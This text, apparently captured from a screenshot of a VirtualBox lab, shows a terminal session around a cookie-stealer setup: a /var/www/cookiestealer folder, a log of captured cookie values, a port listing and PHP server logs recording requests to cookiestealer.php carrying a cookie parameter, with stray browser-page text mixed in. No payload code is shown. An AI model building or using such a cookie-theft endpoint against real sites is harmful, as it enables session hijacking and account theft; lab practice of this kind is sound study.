 DEAW clonar [Corriendo] - Oracle VirtualBox
Nov 17 12:59 PM
Google
www.google.com
Sobre Google Tienda
Gmail Imágenes Iniciar sesión
Google
Modo IA
elshin_vadim@vbox: /var/www/cookiestealer
inet6 fe80::a00:27ff:fe3e:8540/64 scope link noprefixroute
valid_lft forever preferred_lft forever
elshin_vadim@vbox:~$ cd /var/www/cookiestealer/
elshin_vadim@vbox:/var/www/cookiestealer$ ls
cookiestealer.php index.html log.txt
elshin_vadim@vbox:/var/www/cookiestealer$ cat log.txt
username=Null Byte
username=Null Byte
elshin_vadim@vbox:/var/www/cookiestealer$
elshin_vadim@vbox: /var/ww
sshd 770 root 7u IPv6 7437 0t0 TCP *:22 (LIST
EN)
cupsd 9282 root 6u IPv6 32192 0t0 TCP [::1]:631
(LISTEN)
cupsd 9282 root 7u IPv4 32193 0t0 TCP 127.0.0.1:
631 (LISTEN)
elshin_vadim@vbox:/var/www/cookiestealer$ sudo lsof -i -P -n | grep L
ISTEN
vsftpd 755 root 3u IPv6 7354 0t0 TCP *:21 (LIST
EN)
sshd 770 root 6u IPv4 7427 0t0 TCP *:22 (LIST
EN)
sshd 770 root 7u IPv6 7437 0t0 TCP *:22 (LIST
EN)
cupsd 9282 root 6u IPv6 32192 0t0 TCP [::1]:631
(LISTEN)
cupsd 9282 root 7u IPv4 32193 0t0 TCP 127.0.0.1:
631 (LISTEN)
elshin_vadim@vbox:/var/www/cookiestealer$ sudo php -S 127.0.0.1:80
[Mon Nov 17 12:55:22 2025] PHP 8.4.11 Development Server (http://127.
0.0.1:80) started
[Mon Nov 17 12:55:55 2025] 127.0.0.1:44518 Accepted
[Mon Nov 17 12:55:55 2025] 127.0.0.1:44518 [200]: GET /
[Mon Nov 17 12:55:55 2025] 127.0.0.1:44518 Closing
[Mon Nov 17 12:55:55 2025] 127.0.0.1:44524 Accepted
[Mon Nov 17 12:55:55 2025] 127.0.0.1:44524 [302]: GET /cookiestealer.
php?c=username=Null%20Byte
[Mon Nov 17 12:55:55 2025] 127.0.0.1:44524 Closing
[Mon Nov 17 12:56:46 2025] 127.0.0.1:51340 Accepted
[Mon Nov 17 12:56:46 2025] 127.0.0.1:51340 [200]: GET /
[Mon Nov 17 12:56:46 2025] 127.0.0.1:51340 Closing
[Mon Nov 17 12:56:46 2025] 127.0.0.1:51354 Accepted
[Mon Nov 17 12:56:46 2025] 127.0.0.1:51354 [302]: GET /cookiestealer.
php?c=username=Null%20Byte
[Mon Nov 17 12:56:46 2025] 127.0.0.1:51354 Closing